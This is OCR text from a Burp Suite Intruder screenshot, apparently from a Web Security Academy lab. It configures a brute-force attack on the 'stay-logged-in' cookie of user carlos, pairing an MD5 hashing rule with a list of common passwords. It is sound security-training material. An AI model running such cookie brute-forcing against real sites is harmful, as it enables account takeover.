 Sniper attack
Start attack
Target
https://0a1700ae0301867080b03ae5000e0078.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a1700ae0301867080b03ae5000e0078.web-security-academy.net
3 Cookie: session=pSmRmDgQ8Sh5rm7MwCsIfhWWm3PoYZae; stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1700ae0301867080b03ae5000e0078.web-security-academy.net/login
9 Dnt: 1
0 Sec-Gpc: 1
1 Upgrade-Insecure-Requests: 1
2 Sec-Fetch-Dest: document
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-User: ?1
6 Priority: u=0, i
7 Te: trailers
8
9
Add payload processing rule
Enter the details of the payload processing rule.
Hash
MD5
OK
Cancel
Payloads
Payload position:
All payload positions
Payload type:
Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding